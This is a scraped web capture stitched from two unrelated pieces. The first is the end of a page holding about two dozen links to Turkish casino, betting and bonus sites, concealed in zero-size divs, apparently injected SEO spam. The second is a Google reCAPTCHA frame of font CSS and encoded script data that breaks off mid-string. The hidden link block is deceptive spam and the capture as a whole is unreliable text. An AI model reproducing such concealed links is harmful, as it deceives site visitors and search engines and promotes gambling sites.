href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu46.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> |</div><script defer src="https://unijaserviseraklima.rs/wp-content/cache/autoptimize/js/autoptimize_fa6d74691021c265ce20db31c1a0eb7c.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccyJ4UAAAAACS7WlfRE0L7gbLbba9a27qJ-qWi&co=aHR0cHM6Ly91bmlqYXNlcnZpc2VyYWtsaW1hLnJzOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b11dpb7en1m4
body_size: 48151
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="EdGtjep1Z3nQT6LgafboJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="EdGtjep1Z3nQT6LgafboJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EdGtjep1Z3nQT6LgafboJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKRTMKAdSMIIAHDvMKiZhkVwo8Rw6VSAsORXn8IwonDowdkw7vCtUBwwq/CpMKwahNSbFMCKzkbwpzDpMOFwrhYwrzDsVjDn8KsN8KZNl3DrcKqZMKewr/CrAPCocOyZ8KoQlrCtyDDpMO/ADPClAXDl8KJW8K4OUshb1hXKHjCtMKTw5sjwrtiMCllw6fCj8Klw6LDs8K+w5DCtjEtA8OlIQnDpTJZw4/[base64]/[base64]/[base64]/DqcKIOUVFSMOJOMKNwqjCuD/ChDgFKnNBwp3ChUXDm0bDnX5LBQVAw5LCq1HDocOSw5Axw5pFX2d6w5cWDW19GsORw50Kw7EBw6NlwpTDvMKbw6vDugbDsBnDvMKWZE5LXnLCocO4wr/CukLDhzNcQRLDj8O7esOyw7JsS8KQw6vDoMKZFMKrcMO+wrA2w4xNw4NcwqPCmnHCllo3dMKRw5Nbw7IJJGpFwpwswprDssK+w6PDp2t6bMKJw63CqWF2wq7Do8O5bMOrUnXChz/DjCvCmcKhTk/DtcOYaMORw6VVTQI5ahHDr8OJbi7DmmUoPDthJUzCoVHDvcKxEsOCDMKTW0rDvCjCgAHDvEtPwoM9WcOGTsOvwqzCnnQuV3jCqcKuKCV7w5JuwqoCw58gTgwUwqwpPH/CoifCp3lLwpbCs8K1woJJw53DrMOkalEOT8KRfsOEwr9iR8Oyw4RWLVUkw6LCtjwkSMOSccKnNsOpwrsSc8Kdw4DCuSs8GwMAfMO7HMKZw5geLUfDkkI+J8OZwpLCkXbDvQFSwrrDvQfClMKzw4bDqiAYdkN/T8OwwrAVPsKkwo7DlcKIwrHDqhMaw4Z9SlRbGsONw7vDrFUCOcKVwpbCpnVKPz3CtB4aeMOJOcKwFhHDocOYQcKVwr49wqrDtR3DhTBoPFRhdVLDpcOcOGPDgMOhIcK/[base64]/CiMOadcKWwrXDhBTDrsKeYsKQMUdFdzUNP8K1wp3CgmXCucO0J8OWw7nCrQTDps